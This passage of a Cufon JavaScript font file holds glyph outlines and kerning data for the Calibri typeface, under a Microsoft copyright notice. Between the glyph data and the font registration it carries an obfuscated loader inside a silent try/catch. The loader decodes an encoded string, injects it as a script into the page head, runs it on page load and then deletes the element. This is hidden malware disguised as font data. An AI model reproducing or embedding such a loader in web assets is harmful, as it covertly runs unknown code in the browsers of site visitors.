02,36,103,-18v-11,-59,-103,-39,-103,-111v0,-61,85,-77,121,-41v1,8,3,20,-4,23v-22,-17,-85,-30,-86,15","w":165,"k":{"-":2,"y":4,"w":3,"v":4,"Y":4,"X":2,"W":3,"V":2,"T":2,"J":2,"\u0104":3,"A":3}},{"d":"137,-222v3,-9,31,-10,33,-1r-67,135v-2,28,3,63,-3,88v-10,-1,-26,5,-28,-5r0,-83r-66,-135v0,-11,30,-7,33,0r50,106","w":175,"k":{"-":21,"\/":22,".":42,":":27,";":24,",":44,"\u017e":18,"z":18,"y":11,"x":12,"w":11,"v":12,"\u0173":17,"\u016b":17,"u":17,"t":8,"\u0161":20,"s":20,"r":17,"q":23,"p":17,"o":27,"n":17,"m":17,"j":9,"i":6,"g":25,"f":11,"\u0119":26,"\u0117":26,"e":26,"d":23,"\u010d":28,"c":28,"a":24,"\u017d":2,"Z":2,"\u0160":3,"S":3,"Q":12,"O":12,"J":20,"G":12,"\u010c":12,"C":12,"\u0104":27,"A":27}},{"d":"121,-24v10,-1,8,19,3,23v-31,3,-67,0,-100,1v-13,0,-9,-28,-2,-34r70,-109r-68,0v-8,-1,-8,-20,-3,-24r97,0v9,5,5,28,-1,34r-70,109r74,0","w":142,"k":{"y":3,"w":4,"v":3,"u":2,"\u0161":4,"s":4,"q":8,"o":8,"g":3,"f":2,"\u0119":8,"\u0117":8,"e":8,"d":8,"\u010d":8,"c":8,"a":6}},{"d":"117,-151v17,-62,-62,-60,-88,-34v-18,-32,26,-44,57,-46v76,-4,78,89,38,132r-67,73r101,1v6,3,7,25,-2,25r-130,-1v-10,-4,-6,-27,1,-31v30,-39,76,-66,90,-119","w":182},{"d":"133,-163v2,-8,29,-7,29,0r-2,163v-9,0,-22,4,-24,-4r0,-21v-15,15,-29,27,-53,28v-77,4,-55,-99,-56,-168v3,-5,26,-6,28,2v6,52,-21,141,34,141v21,0,31,-15,44,-30r0,-111","w":189},{"d":"41,-237v-6,-7,1,-11,9,-9v21,2,23,25,36,37v14,-13,14,-40,44,-37v6,1,5,6,1,9v-15,16,-26,58,-61,41xm90,-22v24,2,35,-24,49,-17v8,34,-24,42,-53,42v-50,0,-70,-33,-70,-85v0,-75,76,-115,123,-67v1,8,2,21,-5,22v-13,-7,-23,-20,-45,-19v-32,0,-43,28,-43,63v0,35,11,58,44,61","w":152,"k":{"o":3,"a":3}},{"d":"42,-227v69,-4,128,1,128,66v0,59,-45,79,-110,75r0,81v1,9,-18,6,-27,5v-2,0,-2,-3,-3,-5r0,-209v0,-8,5,-13,12,-13xm60,-111v44,3,78,-5,78,-47v0,-42,-35,-47,-78,-44r0,91","w":185,"k":{"-":11,"\/":19,".":46,",":45,"y":-2,"t":-2,"\u0161":6,"s":6,"q":6,"o":7,"f":-2,"\u0119":7,"\u0117":7,"e":7,"d":6,"\u010d":8,"c":8,"a":8,"\u017d":5,"Z":5,"Y":2,"X":6,"V":2,"T":2,"J":25,"\u0104":27,"A":27}},{"d":"115,-136v-18,-14,-83,-21,-66,22v21,26,78,17,77,67v0,36,-26,48,-62,50v-28,1,-63,-12,-45,-38v18,14,76,29,79,-10v-11,-41,-80,-24,-80,-79v0,-47,78,-64,100,-28v0,6,1,13,-3,16","w":140,"k":{"\u017e":3,"z":3,"y":7,"x":4,"w":2,"v":5,"t":4,"f":3}},{"d":"84,-263v14,-12,30,-45,58,-30v-19,17,-38,61,-75,43r-39,-43v25,-16,45,18,56,30xm155,-25v8,0,9,25,0,25r-134,0v-18,0,-10,-32,-3,-38r105,-164r-107,-1v-5,-2,-6,-24,3,-24r127,0v17,-1,10,32,2,38r-104,164r111,0","w":168,"k":{"-":8,"y":7,"w":7,"v":8,"q":3,"o":5,"\u0119":5,"\u0117":5,"e":5,"d":3,"\u010d":2,"c":2,"a":2,"Y":1,"W":1,"Q":4,"O":4,"G":4,"\u010c":4,"C":4,"\u0104":2,"A":2}},{"d":"141,27v-12,31,52,0,27,34v-38,17,-79,-22,-42,-52v9,-4,15,-20,10,-34v-14,16,-29,27,-53,28v-77,4,-55,-99,-56,-168v3,-5,26,-6,28,2v6,52,-21,141,34,141v21,0,31,-15,44,-30r1,-113v3,-5,27,-6,28,2r-2,168v-5,8,-15,13,-19,22","w":189},{"d":"155,-25v8,0,9,25,0,25r-134,0v-18,0,-10,-32,-3,-38r105,-164r-107,-1v-5,-2,-6,-24,3,-24r127,0v17,-1,10,32,2,38r-104,164r111,0","w":168,"k":{"-":8,"y":7,"w":7,"v":8,"q":3,"o":5,"\u0119":5,"\u0117":5,"e":5,"d":3,"\u010d":2,"c":2,"a":2,"Y":1,"W":1,"Q":4,"O":4,"G":4,"\u010c":4,"C":4,"\u0104":2,"A":2}},{"d":"92,-233v13,0,17,3,17,16v0,15,-4,18,-18,18v-14,0,-16,-4,-17,-17v-1,-14,4,-17,18,-17xm92,-171v48,0,71,31,70,81v0,8,-5,11,-11,12r-104,0v-7,64,63,66,106,46v11,32,-29,34,-58,35v-55,0,-79,-32,-79,-86v0,-52,26,-88,76,-88xm133,-99v9,-54,-69,-65,-83,-19v-2,6,-3,13,-3,19r86,0","k":{"\u017e":4,"z":4,"y":2,"x":5,"w":2,"v":2,"t":2,"f":3}},{"d":"56,-144v31,-45,116,-29,107,43v-4,32,3,72,-3,101v-9,0,-25,5,-26,-4v-7,-52,20,-141,-33,-141v-22,0,-32,15,-45,30v-2,37,3,82,-3,115v-9,-1,-23,5,-26,-4r3,-239v5,-3,25,-4,26,4r0,95","w":189,"k":{"y":7,"x":3,"w":2,"v":6,"t":3,"f":2}},{"d":"168,-168v0,34,-19,49,-44,58v34,19,46,69,57,108v-5,6,-31,5,-32,-4v-21,-40,-18,-105,-89,-95r0,96v1,9,-18,6,-27,5v-2,0,-2,-3,-3,-5r0,-210v6,-25,53,-8,84,-11v32,6,54,21,54,58xm60,-126v39,1,76,1,76,-38v0,-38,-35,-40,-76,-38r0,76","w":195,"k":{".":-2,"y":6,"w":6,"v":5,"o":7,"\u0119":6,"\u0117":6,"e":6,"Y":5,"W":3,"V":5,"T":4,"\u0160":5,"S":5,"Q":4,"O":4,"G":3,"\u010c":3,"C":3}},{"d":"142,-114v3,49,-56,70,-94,48v-13,10,-6,31,14,31v45,0,95,0,95,45v0,40,-34,54,-77,54v-38,-1,-71,-8,-71,-42v0,-20,11,-31,23,-40v-25,-9,-18,-48,-1,-60v-34,-44,9,-110,74,-89v18,6,54,-11,54,12v0,16,-16,10,-29,11v7,7,12,17,12,30xm80,-79v22,-1,33,-13,34,-35v0,-21,-13,-35,-34,-34v-22,1,-33,14,-34,35v-1,20,13,35,34,34xm38,19v0,35,92,32,90,-7v-2,-29,-43,-21,-72,-23v-10,7,-18,14,-18,30","w":169,"k":{"\/":-13,",":-4,"t":5,"q":3,"o":2,"g":-3,"\u0119":3,"\u0117":3,"e":3,"d":3,"\u010d":2,"c":2,"a":7}},{"d":"41,-39v34,-9,27,34,14,49v-12,14,-20,51,-48,38v8,-24,27,-38,24,-73v-1,-9,3,-13,10,-14","w":89,"k":{"t":8,"Y":26,"X":-2,"W":26,"V":24,"T":23,"J":-4,"\u0104":-3,"A":-3}},{"d":"171,-223v3,-8,27,-8,30,0v-5,83,20,186,-42,219v-10,13,-27,19,-31,37v-4,20,49,-6,35,27v-38,18,-88,-16,-50,-49r8,-9v-58,5,-91,-28,-91,-84v0,-47,-3,-102,3,-145v9,-2,24,-4,27,4v7,78,-29,201,56,201v85,0,47,-124,55,-201","w":230,"k":{".":6,",":5,"J":7,"\u0104":8,"A":8}},{"d":"174,41v5,0,6,4,6,11v0,7,-1,12,-6,12r-169,0v-6,1,-6,-5,-6,-11v0,-7,1,-12,6,-12r169,0"},{"d":"116,-162v3,-8,32,-10,34,-1v-15,28,-43,44,-62,67r69,91v-1,10,-31,8,-34,0r-67,-87v-2,30,3,66,-3,92v-9,-1,-23,5,-26,-4r3,-239v5,-3,25,-4,26,4r0,143","w":163,"k":{"-":14,"u":5,"t":2,"\u0161":3,"s":3,"q":10,"o":12,"\u0119":12,"\u0117":12,"e":12,"d":10,"\u010d":8,"c":8,"a":6}},{"d":"108,-251v1,-11,32,-10,28,2r-106,291v0,9,-26,11,-29,2","w":139,"k":{"\u0161":7,"s":7,"o":6,"g":6,"\u0119":7,"\u0117":7,"e":7,"\u010d":7,"c":7,"a":7,"J":7,"\u0104":12,"A":12}},{"d":"90,-22v24,2,35,-24,49,-17v8,34,-24,42,-53,42v-50,0,-70,-33,-70,-85v0,-75,76,-115,123,-67v1,8,2,21,-5,22v-13,-7,-23,-20,-45,-19v-32,0,-43,28,-43,63v0,35,11,58,44,61","w":152,"k":{"o":3,"a":3}},{"d":"92,-101v8,0,10,25,0,24r-74,0v-9,0,-8,-23,0,-24r74,0","w":110},{"d":"68,51v-8,26,-73,16,-65,-19v4,-15,16,-22,24,-32r3,-167v9,1,23,-5,26,4r-1,164v-6,12,-23,17,-24,33v-1,19,35,-3,37,17xm41,-233v14,0,18,3,18,17v0,15,-4,18,-18,18v-14,0,-18,-3,-18,-18v0,-14,4,-17,18,-17","w":82},{"d":"174,-14v10,8,1,17,-11,15v-9,0,-17,1,-19,-6r-84,-113r0,116v-4,5,-30,6,-30,-3r3,-222v8,-1,25,-5,27,4r0,101r83,-104v13,-5,41,-4,26,14r-76,90","w":187,"k":{"-":6,"y":15,"w":17,"v":18,"\u0173":6,"\u016b":6,"u":6,"t":7,"\u0161":3,"s":3,"r":6,"q":6,"p":6,"o":7,"n":6,"m":6,"f":4,"\u0119":7,"\u0117":7,"e":7,"d":6,"\u010d":7,"c":7,"a":6,"W":6,"\u0172":5,"\u016a":5,"U":5,"\u0160":3,"S":3,"Q":17,"O":17,"G":14,"\u010c":14,"C":14}},{"d":"51,-161v14,0,19,6,19,20v0,14,-5,20,-19,20v-14,0,-18,-7,-18,-20v0,-13,4,-20,18,-20xm46,-39v34,-9,25,34,13,49v-12,14,-20,50,-46,38v5,-27,27,-37,23,-73v-1,-9,3,-13,10,-14","w":96},{"d":"41,-227v99,-8,164,17,164,110v0,97,-61,126,-164,117v-6,-1,-11,-4,-11,-12r0,-203v0,-8,4,-12,11,-12xm60,-25v75,7,113,-20,113,-91v0,-67,-39,-93,-113,-86r0,177","w":221,"k":{".":8,",":10,"\u017d":4,"Z":4,"Y":7,"X":5,"W":2,"V":4,"T":4,"J":4,"\u0104":5,"A":5}},{"d":"129,-231v33,0,87,12,67,48v-18,-10,-39,-22,-68,-22v-53,0,-78,37,-80,91v-3,71,61,109,122,81r0,-67r-52,0v-8,1,-8,-20,-3,-24r79,0v16,18,3,68,7,99v-8,24,-43,28,-73,28v-73,0,-112,-43,-112,-115v0,-74,41,-119,113,-119","w":227,"k":{"y":5,"x":2,"w":4,"v":5,"Y":5,"W":2,"V":2,"T":2}},{"d":"51,-161v14,0,19,6,19,20v0,14,-5,20,-19,20v-14,0,-18,-7,-18,-20v0,-13,4,-20,18,-20xm51,-39v15,0,19,6,19,20v0,14,-4,21,-19,21v-15,0,-18,-8,-18,-21v0,-13,4,-20,18,-20","w":96}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+429-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("q!pnr5)R8MNXq|-bW5u#?!?NF=)np5NXF=P#8MY0pkD;sgR^x.YVFuSMs-hnCwB=CMuVW.vhCwk#F`]5$4-vFZo*C.p^FZo*C.B{M|mDFZo*C.s*p5@;>uo}r#3hrMyGi`;0?ZS}YGo4.ZWV?G&DYkhnCwBh)-hnCwB4pkhnCGvhCw-qCFY)Vwv&kuhnCwB*snhnCwB=skWVW.v*s.v3F5{-.R&y.53VW.vhC5k=FZo*C.vR]Ru|o.sg$`o_FZo*C.Bm`k)p>GPnFZo*C.@yoZ)VW.vh)=YVW.vh)g)8FZo*C.B48uP0iuhnCwB4C-NlF|NGFZo*C!uyFZo*C.P5`gSBYg_^i0)*r!-Rq|?^q`h3$.v;Vwn^i0v;rwn*i5h-r5WR8|h0$M?Xp^{0rZ-*8ZCN>4Rb8Ms_s^{78gR7F^KI[0W4Wn*Xq.D_$g3SsFP380kgF|{;W|yyi=yXW!kgW|&;r=)&W!-7r^{_r4)Rr5uSp`y3p5N#qwS3$!*bq#S3v@|wBu!Z?PqiC)[$]Y`.okMFsp8rVW>xK&^Gy-50_3dl;SX7*h#gRn=4m{6bDN}IqMWrsnS3FkRNVuS3FFR3q|yK")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":179,"face":{"font-family":"calibri","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"2 15 5 2 2 2 4 3 2 4","ascent":"270","descent":"-90","x-height":"3","bbox":"-7.90253 -297.202 309.442 65.6496","underline-thickness":"23.5547","underline-position":"-29.0039","unicode-range":"U+0020-U+017E"}}));
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * � 2006 Microsoft Corporation. All Rights Reserved.
 * 
 * Trademark:
 * Calibri is either a registered trademark or a trademark of Microsoft
 * Corporation in the United States and/or other countries.
 * 
 * Description:
 * Calibri is a modern sans serif family with subtle roundings on stems and
 * corners. It features real italics, small caps, and multiple numeral sets. Its
 * proportions allow high impact in tightly set lines of big and small text alike.
 * Calibri's many curves and the new rasteriser team up in bigger sizes to reveal a
 * warm and soft character.
 * 
 * Manufacturer:
 * Microsoft Corporation
 * 
 * Designer:
 * Luc(as) de Groot
 * 
 * Vendor URL:
 * http://www.microsoft.com/typography/ctfonts
 * 
 * License information:
 * http://www.microsoft.com/typography/fonts/default.aspx
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"99,-193v-33,-6,-46,33,-18,47v35,17,87,22,86,77v-1,46,-33,64,-75,69v-1,21,1,57,-35,39v-2,-12,2,-27,3,-40v-26,-4,-53,-7,-45,-42v0,-6,2,-10,6,-9v24,18,116,30,94,-25v-30,-31,-99,-23,-97,-87v0,-41,28,-58,65,-63v5,-18,-8,-48,27,-41v17,3,4,27,5,41v25,-2,53,22,34,48v-15,-4,-29,-15,-50,-14"},{"d":"274,-218v1,-16,47,-15,44,-2r-57,215v-10,10,-58,12,-63,-7r-36,-144r-37,151v-10,10,-59,11,-64,-7r-53,-208v0,-13,24,-8,36,-8v7,0,12,2,12,9r40,174r42,-173v1,-16,49,-16,53,0r43,173","w":326,"k":{"-":11,".":31,";":20,",":30,"y":6,"v":4,"\u0173":10,"\u016b":10,"u":10,"\u0161":12,"s":12,"r":10,"q":12,"p":10,"o":14,"n":10,"m":10,"g":10,"\u0119":13,"\u0117":13,"e":13,"d":12,"\u010d":14,"c":14,"a":13,"X":3,"\u0160":2,"S":2,"Q":4,"O":4,"J":15,"G":4,"\u010c":5,"C":5,"\u0104":17,"A":17}},{"d":"15,-114v1,-69,73,-57,142,-55v9,1,9,34,0,34r-19,0v30,44,-31,99,-82,71v-10,9,-5,26,11,25v46,0,96,0,94,47v-2,42,-36,56,-82,56v-39,-1,-72,-7,-74,-42v-1,-20,11,-29,22,-39v-22,-10,-16,-50,2,-61v-9,-8,-14,-19,-14,-36xm80,-88v18,0,26,-10,27,-27v1,-16,-11,-27,-27,-27v-16,0,-26,10,-26,28v0,15,11,27,26,26xm47,16v4,27,72,25,70,-6v-1,-22,-34,-15,-55,-17v-8,6,-14,11,-15,23","w":170,"k":{"\/":-11,",":-5,"t":3,"q":4,"o":4,"g":-3,"\u0119":4,"\u0117":4,"e":4,"d":4,"\u010d":3,"c":3,"a":6}},{"d":"86,-246v26,0,37,15,28,39v-27,-11,-45,3,-39,38v16,2,40,-8,35,18v5,24,-17,17,-35,18r0,127v-3,10,-39,11,-44,0r0,-127v-27,9,-36,-21,-20,-36r20,0v-3,-47,11,-77,55,-77","w":113,"k":{")":-5,"-":8,".":19,",":18,"\u017e":4,"z":4,"y":-2,"w":-1,"v":-4,"\u0161":4,"s":4,"q":7,"o":5,"g":7,"\u0119":6,"\u0117":6,"e":6,"d":7,"\u010d":6,"c":6,"a":6}},{"d":"10,-88v0,-11,0,-18,9,-18v25,0,59,-4,79,4v1,11,6,31,-6,32r-73,0v-9,-1,-9,-7,-9,-18","w":110},{"d":"20,-237v-5,-10,7,-9,19,-10v34,0,36,32,51,52v-35,19,-53,-26,-70,-42","w":108},{"d":"139,15v-9,5,-8,21,6,19v13,-1,24,-1,20,18v-15,26,-96,12,-73,-30v3,-7,12,-16,18,-22r-72,0v-9,0,-13,-6,-13,-15r0,-198v0,-9,5,-14,13,-14r114,0v8,0,11,33,0,36r-81,0r0,55v24,2,57,-6,74,4v1,8,4,29,-5,32r-69,0r0,64r82,0v18,13,-3,45,-14,51","w":175,"k":{"-":7,"y":9,"w":7,"v":9,"t":5,"q":5,"o":6,"f":10,"\u0119":6,"\u0117":6,"e":6,"d":5,"\u010d":4,"c":4,"a":5,"\u017d":2,"Z":2,"\u0160":4,"S":4,"Q":6,"O":6,"G":5,"\u010c":5,"C":5,"\u0104":4,"A":4}},{"d":"67,-208v-19,-2,-35,17,-45,7v-11,-36,22,-39,52,-42v79,-9,103,95,45,129v-7,3,-16,5,-24,6v7,30,-12,56,-41,35v4,-22,-14,-60,16,-60v23,0,35,-14,35,-37v0,-25,-13,-36,-38,-38xm75,-49v19,0,25,7,25,26v0,19,-8,25,-25,26v-18,0,-25,-9,-25,-26v0,-17,5,-26,25,-26","w":166},{"d":"74,-59v-5,32,26,21,40,24v6,28,-7,39,-33,39v-66,0,-49,-76,-51,-137v-26,10,-35,-23,-19,-36r19,0v0,-25,-7,-50,32,-42v19,-1,10,26,12,42v18,2,46,-9,41,18v4,25,-22,17,-41,18r0,74","w":124,"k":{"-":9,"t":4,"q":4,"o":4,"\u0119":4,"\u0117":4,"e":4,"d":4,"\u010d":5,"c":5,"a":4}},{"d":"40,-50v42,-14,40,38,21,61v-13,16,-25,53,-57,36v8,-25,22,-42,22,-79v0,-11,3,-18,14,-18","w":92,"k":{"t":5,"Y":22,"X":-3,"W":17,"V":18,"T":18,"J":-8,"\u0104":-5,"A":-5}},{"d":"123,-162v5,-14,57,-12,41,12r-49,146v-12,8,-55,9,-62,-4r-49,-155v4,-11,43,-10,46,1r36,119v14,-38,23,-80,37,-119","w":170,"k":{"-":7,".":25,",":21,"\u017e":3,"z":3,"y":-3,"w":-3,"v":-3,"t":-2,"\u0161":1,"s":1,"q":4,"o":3,"g":4,"f":-2,"\u0119":3,"\u0117":3,"e":3,"d":4,"\u010d":4,"c":4,"a":5}},{"d":"94,-232v66,0,79,51,79,117v0,66,-17,119,-84,119v-67,1,-79,-51,-79,-117v0,-67,18,-119,84,-119xm91,-33v37,0,35,-43,35,-79v0,-39,2,-83,-34,-83v-36,0,-35,41,-35,80v0,39,-4,82,34,82"},{"d":"53,-166v18,0,25,9,25,27v0,17,-5,26,-25,26v-19,0,-25,-7,-25,-26v0,-20,7,-27,25,-27xm53,-51v18,0,25,9,25,27v0,17,-6,26,-25,26v-19,0,-25,-7,-25,-26v0,-20,7,-27,25,-27","w":99},{"d":"127,-237v5,-12,41,-10,44,0r0,231v-7,15,-49,9,-38,-17v-14,15,-29,27,-54,27v-49,-1,-66,-38,-66,-86v0,-52,19,-91,69,-91v21,0,32,10,45,21r0,-85xm90,-33v19,0,27,-13,37,-26r0,-52v-10,-12,-19,-24,-36,-24v-46,0,-45,102,-1,102","w":193},{"d":"122,-36v22,1,53,-8,43,27v0,5,-2,9,-6,9r-126,0v-9,-3,-10,-32,0,-36r43,0r0,-148v-14,8,-27,17,-43,23v-11,0,-9,-30,-1,-34v23,-12,52,-48,90,-29r0,188"},{"d":"180,46v2,20,-17,16,-32,18v-40,5,-49,-38,-23,-58v8,-4,12,-18,8,-30v-32,46,-112,33,-112,-43r0,-96v4,-10,39,-10,44,0v6,46,-18,123,27,129v16,-2,25,-13,35,-25r0,-104v3,-10,39,-10,44,0r-3,167v-6,8,-31,28,-7,31v10,1,22,-3,19,11","w":193},{"d":"156,-221v4,-12,43,-11,46,0r0,215v-4,11,-40,11,-46,0r0,-92r-85,0r0,92v-4,11,-40,11,-46,0r0,-215v3,-12,42,-12,46,0r0,83r85,0r0,-83","w":227},{"d":"53,-166v18,0,25,9,25,27v0,17,-5,26,-25,26v-19,0,-25,-7,-25,-26v0,-20,7,-27,25,-27xm44,-50v41,-13,40,38,21,61v-13,16,-25,51,-55,36v4,-26,26,-42,21,-79v-1,-12,3,-17,13,-18","w":99},{"d":"127,-163v5,-11,40,-9,44,0r0,157v-2,10,-34,11,-38,0r0,-18v-32,46,-112,33,-112,-43r0,-96v4,-10,39,-10,44,0v6,46,-18,123,27,129v16,-2,25,-13,35,-25r0,-104","w":193},{"d":"153,-36v10,3,10,33,0,36r-115,0v-9,0,-13,-6,-13,-15r0,-198v0,-9,5,-14,13,-14r114,0v8,0,11,33,0,36r-81,0r0,55v24,2,57,-6,74,4v-1,11,5,28,-5,32r-69,0r0,64r82,0","w":175,"k":{"-":7,"y":9,"w":7,"v":9,"t":5,"q":5,"o":6,"f":10,"\u0119":6,"\u0117":6,"e":6,"d":5,"\u010d":4,"c":4,"a":5,"\u017d":2,"Z":2,"\u0160":4,"S":4,"Q":6,"O":6,"G":5,"\u010c":5,"C":5,"\u0104":4,"A":4}},{"d":"17,-82v-8,-6,-8,-35,0,-39r135,-67v9,-3,8,4,9,15v-1,9,2,22,-7,24r-101,48r104,48v4,7,8,45,-5,38","w":179},{"d":"41,-234v4,-15,48,-13,48,0r-4,159v-2,11,-39,12,-39,0xm65,-49v19,0,25,7,25,26v0,19,-8,25,-25,26v-18,0,-25,-9,-25,-26v0,-17,5,-26,25,-26","w":117},{"d":"161,45v3,21,-18,17,-35,19v-45,5,-49,-45,-19,-62v-62,7,-95,-24,-94,-85v1,-55,27,-90,80,-90v52,0,76,30,74,84v0,9,-5,16,-14,16r-95,0v-5,58,65,43,99,34v13,35,-22,42,-28,66v-4,17,36,-5,32,18xm124,-102v8,-44,-54,-54,-63,-15v-1,5,-3,9,-3,15r66,0","w":181,"k":{"\u017e":4,"z":4,"y":3,"x":6,"w":2,"v":2,"t":2,"f":3}},{"d":"124,-36v11,1,12,36,0,36r-102,0v-17,-1,-9,-34,-3,-43r59,-90v-27,-5,-71,16,-63,-27v1,-4,3,-9,7,-9r100,1v10,5,4,34,-1,42r-58,90r61,0","w":143,"k":{"y":3,"w":3,"v":3,"u":2,"\u0161":3,"s":3,"q":7,"o":6,"g":2,"f":2,"\u0119":7,"\u0117":7,"e":7,"d":7,"\u010d":7,"c":7,"a":5}},{"d":"60,-130v43,-29,118,-10,112,54v-5,49,-29,80,-81,80v-62,0,-77,-45,-76,-109v1,-73,23,-124,97,-126v27,-1,54,4,44,38v-18,8,-70,-17,-84,17v-8,11,-12,28,-12,46xm94,-31v23,0,29,-18,32,-41v5,-43,-45,-42,-66,-24v2,34,2,65,34,65"},{"d":"109,-291v5,-9,38,-9,41,-1v-16,23,-47,66,-88,41v-12,-14,-27,-26,-38,-42v5,-7,36,-5,42,2r21,24xm140,-180v-20,-19,-95,-25,-74,22v30,30,94,29,94,90v0,49,-36,72,-85,72v-34,0,-69,-4,-64,-46v1,-4,2,-10,7,-10v23,22,112,31,89,-23v-29,-31,-92,-29,-92,-91v0,-67,94,-84,131,-46v-2,11,4,30,-6,32","w":170,"k":{"-":1,"y":5,"w":3,"v":4,"Y":7,"X":3,"W":3,"V":4,"T":4,"J":1,"\u0104":4,"A":4}},{"d":"94,-291v19,0,24,4,24,21v0,17,-6,23,-25,23v-18,-1,-23,-5,-24,-22v-1,-18,8,-21,25,-22xm153,-36v10,3,10,33,0,36r-115,0v-9,0,-13,-6,-13,-15r0,-198v0,-9,5,-14,13,-14r114,0v8,0,11,33,0,36r-81,0r0,55v24,2,57,-6,74,4v-1,11,5,28,-5,32r-69,0r0,64r82,0","w":175,"k":{"-":7,"y":9,"w":7,"v":9,"t":5,"q":5,"o":6,"f":10,"\u0119":6,"\u0117":6,"e":6,"d":5,"\u010d":4,"c":4,"a":5,"\u017d":2,"Z":2,"\u0160":4,"S":4,"Q":6,"O":6,"G":5,"\u010c":5,"C":5,"\u0104":4,"A":4}},{"d":"21,-249v24,4,69,-11,69,15r0,279v-2,26,-45,9,-69,14v-8,-1,-9,-29,0,-31r27,0r0,-245v-20,1,-40,3,-32,-23v0,-5,2,-8,5,-9","w":116},{"d":"22,-237v4,-12,42,-11,44,0r0,231v-3,11,-38,11,-44,0r0,-231","w":88},{"d":"163,-118v9,-1,7,15,7,25v-5,19,-42,5,-62,9r0,60v-2,10,-33,11,-37,0r0,-60r-54,0v-10,0,-8,-16,-7,-25v0,-5,2,-10,6,-9r55,0v2,-21,-5,-51,4,-66v11,-1,30,-5,33,6r0,60r55,0","w":179,"k":{"+":-4}},{"d":"124,-232v73,0,107,40,105,116v-1,75,-35,119,-109,120v-75,1,-106,-41,-106,-116v0,-75,36,-120,110,-120xm121,-34v46,0,59,-35,60,-80v0,-46,-14,-80,-59,-80v-43,0,-59,32,-59,79v0,48,13,80,58,81","w":243,"k":{".":5,",":8,"\u017e":2,"z":2,"x":2,"\u017d":6,"Z":6,"Y":11,"X":12,"W":4,"V":6,"T":8,"J":4,"\u0104":5,"A":5}},{"d":"54,-248v52,78,49,227,2,305v-6,8,-34,8,-39,-1v39,-84,40,-217,0,-301v4,-8,27,-6,37,-3","w":112},{"d":"26,-147v-11,-3,-12,-38,-3,-42v48,21,92,47,139,69v8,4,7,32,0,38r-139,68v-9,-4,-7,-35,1,-40r102,-47","w":179},{"d":"143,-38v10,3,10,34,0,38r-105,0v-9,0,-13,-6,-13,-15r0,-206v3,-12,42,-12,46,0r0,183r72,0","w":152,"k":{",":-5,"y":15,"w":12,"v":14,"t":7,"f":5,"Y":32,"W":20,"V":28,"\u0172":9,"\u016a":9,"U":9,"T":26,"Q":6,"O":6,"J":-6,"G":7,"\u010c":4,"C":4}},{"d":"117,-6v-6,12,-43,10,-47,0r0,-80r-66,-134v-1,-15,30,-8,44,-7v22,27,31,67,47,99v16,-32,25,-71,45,-99v18,-2,52,-9,39,17r-62,124r0,80","w":187,"k":{"-":19,"\/":24,".":40,":":25,";":24,",":42,"\u017e":20,"z":20,"y":13,"x":15,"w":11,"v":12,"\u0173":18,"\u016b":18,"u":18,"t":9,"\u0161":22,"s":22,"r":18,"q":25,"p":18,"o":29,"n":18,"m":18,"j":8,"i":5,"g":27,"f":11,"\u0119":29,"\u0117":29,"e":29,"d":25,"\u010d":31,"c":31,"a":25,"\u017d":2,"Z":2,"\u0160":5,"S":5,"Q":14,"O":14,"J":20,"G":14,"\u010c":14,"C":14,"\u0104":31,"A":31}},{"d":"179,-236v74,-1,122,29,122,101v0,58,-19,106,-79,108v-23,1,-37,-8,-41,-25v-23,33,-100,37,-94,-25v5,-50,18,-92,67,-95v21,-1,30,11,40,23v-3,-19,19,-26,35,-17v-4,33,-18,68,-14,101v32,21,46,-33,46,-68v0,-52,-33,-70,-86,-69v-81,1,-109,53,-115,132v-6,87,88,91,157,72v2,7,4,22,0,29v-15,12,-45,14,-71,14v-79,0,-127,-34,-125,-112v3,-104,53,-167,158,-169xm126,-93v-7,32,22,45,39,22v14,-9,13,-31,18,-49v-19,-40,-56,-6,-57,27","w":323},{"d":"51,-98v-7,13,-59,14,-42,-7r53,-119v12,-8,51,-9,57,4r54,123v0,13,-33,7,-43,3r-42,-99","w":179},{"d":"173,31v8,1,7,6,7,17v0,9,0,16,-7,16r-167,0v-7,-1,-7,-6,-7,-16v0,-10,-1,-17,7,-17r167,0","w":179},{"d":"157,-227v18,-1,10,35,5,47r-77,178v-10,4,-55,8,-48,-8r80,-177r-95,0v-11,-2,-12,-40,0,-40r135,0"},{"d":"95,-245v-39,84,-40,217,0,301v-4,8,-34,9,-39,1v-49,-76,-49,-231,2,-305v9,-2,32,-5,37,3","w":112,"k":{"j":-9,"g":-2}},{"d":"38,-227v103,-7,176,13,176,110v0,102,-70,124,-176,117v-9,0,-13,-6,-13,-15r0,-198v0,-9,5,-14,13,-14xm71,-37v64,6,95,-18,95,-78v0,-57,-31,-82,-95,-76r0,154","w":226,"k":{".":8,",":8,"\u017d":4,"Z":4,"Y":10,"X":9,"W":4,"V":5,"T":5,"J":4,"\u0104":8,"A":8}},{"d":"40,-227v73,-3,141,-1,141,69v-1,61,-44,83,-110,79r0,73v-4,11,-40,11,-46,0r0,-205v0,-11,5,-16,15,-16xm71,-115v36,3,61,-5,61,-40v0,-34,-26,-39,-61,-37r0,77","w":191,"k":{"-":8,"\/":15,".":40,",":40,"y":-3,"t":-3,"\u0161":4,"s":4,"q":4,"o":6,"f":-3,"\u0119":6,"\u0117":6,"e":6,"d":4,"\u010d":7,"c":7,"a":7,"\u017d":5,"Z":5,"Y":2,"X":8,"V":2,"T":1,"J":22,"\u0104":24,"A":24}},{"d":"60,-145v31,-46,112,-33,112,42r0,97v-3,10,-39,11,-44,0v-6,-45,19,-128,-27,-128v-16,0,-25,12,-35,24r0,104v-3,11,-38,11,-44,0r0,-157v3,-10,34,-10,38,0r0,18","w":193,"k":{"y":7,"x":3,"w":3,"v":5,"t":3,"f":2}},{"d":"91,-232v62,-1,78,46,78,108v0,74,-25,127,-100,128v-29,1,-61,-9,-46,-43v34,10,93,12,97,-33v1,-8,4,-16,4,-25v-43,27,-119,